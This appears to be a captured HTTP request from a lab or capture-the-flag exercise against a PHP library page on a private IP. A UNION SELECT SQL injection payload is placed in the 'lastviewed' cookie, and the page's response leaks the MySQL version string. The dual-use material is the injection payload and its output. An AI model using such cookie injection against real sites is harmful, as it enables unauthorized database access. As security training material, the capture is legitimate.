 POST /library.php HTTP/1.1
Host: 172.20.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.20.10.7/library.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Cookie: csrftoken=YXU8QEqIb3hwprPKcNxLVbc7vnZRFVUI;
sessionid=vcvenix11sqjb5xto1fg6mhn0qjepv78;
PHPSESSID=0ne5t4q26muikfkct9atpkqcv6; lastviewed={"lastviewed"=="
'Netherlands' UNION SELECT @@version"}
Connection: close
Upgrade-Insecure-Requests: 1
country=Netherlands
ibrary - Home Page
Welcome to the Library!
Netherlands England Germany France Romania S
We couldn't find any information for 5.7.26-0ubuntu0.16.04.1.
lease try again later.